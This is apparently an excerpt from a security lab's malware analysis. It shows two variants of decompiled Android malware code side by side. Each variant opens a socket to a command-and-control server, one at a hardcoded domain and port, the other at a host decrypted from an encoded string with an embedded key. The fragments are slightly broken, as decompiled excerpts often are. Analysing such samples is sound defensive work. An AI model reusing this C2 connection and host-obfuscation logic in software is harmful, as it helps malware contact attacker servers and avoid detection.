 while(ate.d) {
try {
v7.p.b();  // 启动ate&a线程
v3 = 5;
ate.e.getInt("rcount", v3);
ate.a = ate.e.getString("busk", "1.2");
v7.l = Integer.valueOf(ate.e.getInt("pobusk", 48765));
v1 = new StringBuilder();
v1.append(ate.a);
v1.append(" ");
v1.append(String.valueOf(v7.l));
v1.toString();
ate.a = "jasper.drivethrough.top";
v7.l = b.b.a.a.a.a;
v12 = new Socket(InetAddress.getByName(ate.a), v7.l.intValue());
v12.setSoTimeout(120000);
v13 = new DataInputStream(v12.getInputStream());
v14 = new DataOutputStream(v12.getOutputStream());
}
while(dcteat.d) {
String v12 = "resolve host";
String v13 = "failed to connect";
String v14 = "Skip:";
String v15 = "rcount";
long v16 = 120000;
try {
v7.p.b();
dcteat.e.getInt(v15, 5);
dcteat.a = dcteat.e.getString(v11, "1.2");
v7.l = Integer.valueOf(dcteat.e.getInt("pobusk", 48765));
v1 = new StringBuilder();
v1.append(dcteat.a);
v1.append(v10);
String.valueOf(v7.l));
v1.toString();
dcteat.a = v7.p.a("PykaVAADOR43bg9ICQ==", "R@w1sw@r");
v7.l = c.d.a.a.a;
v4 = new Socket(InetAddress.getByName(dcteat.a), v7.l.intValue());
v4.setSoTimeout(120000);
v3 = new DataInputStream(v4.getInputStream());
v1_1 = new DataOutputStream(v4.getOutputStream());
}
暗影安全实验室